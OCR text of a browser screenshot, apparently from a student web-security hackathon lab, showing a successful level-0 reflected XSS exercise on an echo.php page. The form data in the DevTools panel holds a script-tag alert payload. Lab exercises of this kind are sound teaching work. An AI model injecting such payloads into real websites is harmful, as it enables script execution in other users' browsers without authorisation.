 Activities
Google Chrome
Feb 4 13:45
waph-hackathon.eastus
Settings - Reset settings
WAPH-GANESH ATMAKU
Not secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level0/echo.php
...-hackathon.eastus.cloudapp.azure.com says
Level-0 hacked by Ganesh
OK
Elements Console Sources Network Performance Memory
Preserve log Disable cache No throttling
Filter Invert Request types More filters
20 ms 40 ms 60 ms 80 ms 100 ms
Name
echo.php
Headers Payload Preview Response Initiator Timing
Form Data view source view URL-encoded
input: <script>alert("Level-0 hacked by Ganesh")</script>
Submit: Submit
1 requests 252 B transferred